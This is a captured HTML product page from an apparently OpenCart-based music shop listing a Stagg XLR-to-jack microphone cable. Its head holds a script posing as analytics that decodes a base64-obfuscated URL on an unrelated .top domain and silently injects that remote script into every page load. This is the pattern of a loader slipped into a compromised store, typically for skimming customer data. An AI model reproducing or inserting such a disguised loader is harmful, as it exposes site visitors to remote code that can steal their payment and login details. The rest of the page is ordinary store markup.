

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/index.php?route=product/product&path=64_99&product_id=2136
body_size: 6707
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Stagg Microphone Cable 3m/10ft NMC3XPR</title>
<base href="https://tymusiccenter.com/" />
<meta name="description" content="Stagg Microphone Cable 3m/10ft NMC3XPR" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2136" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/Accessories">Accessories</a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables</a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=product/product&amp;path=64_99&amp;product_id=2136">Stagg Microphone Cable 3m/10ft NMC3XPR</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/Stagg/NMC3XPR-500x500.PNG" title="Stagg Microphone Cable 3m/10ft NMC3XPR"><img src="https://tymusiccenter.com/image/cache/catalog/Stagg/NMC3XPR-228x228.PNG" title="Stagg Microphone Cable 3m/10ft NMC3XPR" alt="Stagg Microphone Cable 3m/10ft NMC3XPR" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b>Stagg Microphone Cable 3m/10ft NMC3XPR</b></p><p>XLR female connector to 1/4" Jack male connector.</p><p>Length: 3m/10ft</p><p><br></p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('2136');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('2136');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Stagg Microphone Cable 3m/10ft NMC3XPR</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Stagg">Stagg</a></li>
                        <li>Product Code: Stagg NMC3XPR</li>
                        <li>Availability: In Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD20.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="2136" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=2136"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=2136');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=2136',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
